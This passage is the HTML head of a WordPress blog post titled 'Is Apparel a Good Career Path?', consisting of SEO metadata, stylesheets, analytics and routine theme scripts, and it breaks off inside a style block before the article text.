

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiresee.com/is-apparel-a-good-career-path/
body_size: 59002
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Is Apparel a Good Career Path?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://wiresee.com/xmlrpc.php" />
    <meta property="og:image" content="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg" /><link rel="icon" type="image/png" href="https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2-300x50.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Is Apparel a Good Career Path? Read to find out whether Apparel is a Good Career Path."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wiresee.com/is-apparel-a-good-career-path/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Is Apparel a Good Career Path?" />
<meta property="og:description" content="Is Apparel a Good Career Path? Read to find out whether Apparel is a Good Career Path." />
<meta property="og:url" content="https://wiresee.com/is-apparel-a-good-career-path/" />
<meta property="og:site_name" content="Wire-See" />
<meta property="article:publisher" content="https://www.facebook.com/share/17Rj7GdTDV/" />
<meta property="article:section" content="Career Paths" />
<meta property="og:updated_time" content="2025-12-12T08:27:13+00:00" />
<meta property="og:image" content="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg" />
<meta property="og:image:secure_url" content="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg" />
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Is Apparel a Good Career Path" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-02T07:22:50+00:00" />
<meta property="article:modified_time" content="2025-12-12T08:27:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Is Apparel a Good Career Path?" />
<meta name="twitter:description" content="Is Apparel a Good Career Path? Read to find out whether Apparel is a Good Career Path." />
<meta name="twitter:image" content="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="adminwi" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wiresee.com/#organization","name":"Wire-See","url":"https://wiresee.com","sameAs":["https://www.facebook.com/share/17Rj7GdTDV/"],"logo":{"@type":"ImageObject","@id":"https://wiresee.com/#logo","url":"https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2.png","contentUrl":"https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2.png","caption":"Wire-See","inLanguage":"en-US","width":"1916","height":"321"},"description":"Wire-See is a trusted tech news and insights platform covering the latest in emerging technologies, gadgets, startups, commerce, and government policies shaping the digital world. We provide timely updates, in-depth analysis, and practical guides to help entrepreneurs, tech enthusiasts, and businesses stay informed and ahead in today\u2019s fast-changing tech landscape."},{"@type":"WebSite","@id":"https://wiresee.com/#website","url":"https://wiresee.com","name":"Wire-See","alternateName":"WireSee Tech News","publisher":{"@id":"https://wiresee.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg","url":"https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg","width":"612","height":"408","caption":"Is Apparel a Good Career Path","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wiresee.com/is-apparel-a-good-career-path/#webpage","url":"https://wiresee.com/is-apparel-a-good-career-path/","name":"Is Apparel a Good Career Path?","datePublished":"2023-08-02T07:22:50+00:00","dateModified":"2025-12-12T08:27:13+00:00","isPartOf":{"@id":"https://wiresee.com/#website"},"primaryImageOfPage":{"@id":"https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://wiresee.com/author/adminwi/","name":"adminwi","url":"https://wiresee.com/author/adminwi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/38e1c1c3d656b547b51cb46e47b6ba5f33a5e8e6e17ec73dc1da69b8346472b6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/38e1c1c3d656b547b51cb46e47b6ba5f33a5e8e6e17ec73dc1da69b8346472b6?s=96&amp;d=mm&amp;r=g","caption":"adminwi","inLanguage":"en-US"},"sameAs":["https://wiresee.com"],"worksFor":{"@id":"https://wiresee.com/#organization"}},{"articleSection":"Career Paths","headline":"Is Apparel a Good Career Path?","description":"Is Apparel a Good Career Path? Read to find out whether Apparel is a Good Career Path.","keywords":"Is Apparel a Good Career Path","@type":"BlogPosting","author":{"@id":"https://wiresee.com/author/adminwi/","name":"adminwi"},"datePublished":"2023-08-02T07:22:50+00:00","dateModified":"2025-12-12T08:27:13+00:00","image":{"@id":"https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg"},"name":"Is Apparel a Good Career Path?","@id":"https://wiresee.com/is-apparel-a-good-career-path/#schema-5323","isPartOf":{"@id":"https://wiresee.com/is-apparel-a-good-career-path/#webpage"},"publisher":{"@id":"https://wiresee.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://wiresee.com/is-apparel-a-good-career-path/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wire-See &raquo; Feed" href="https://wiresee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire-See &raquo; Comments Feed" href="https://wiresee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire-See &raquo; Is Apparel a Good Career Path? Comments Feed" href="https://wiresee.com/is-apparel-a-good-career-path/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wiresee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiresee.com%2Fis-apparel-a-good-career-path%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wiresee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiresee.com%2Fis-apparel-a-good-career-path%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wiresee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wiresee.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wiresee.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://wiresee.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-sticky-css' href='https://wiresee.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 65px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
/*# sourceURL=ez-toc-sticky-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wiresee.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://wiresee.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://wiresee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK4HRWFB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wiresee.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK4HRWFB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wiresee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wiresee.com/wp-json/wp/v2/posts/659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wiresee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wiresee.com/?p=659' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/wiresee.com\/wp-admin\/","wpRestNonce":"e3cd2baecc","wpRestUrl":"https:\/\/wiresee.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wiresee.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/wiresee.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/wiresee.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
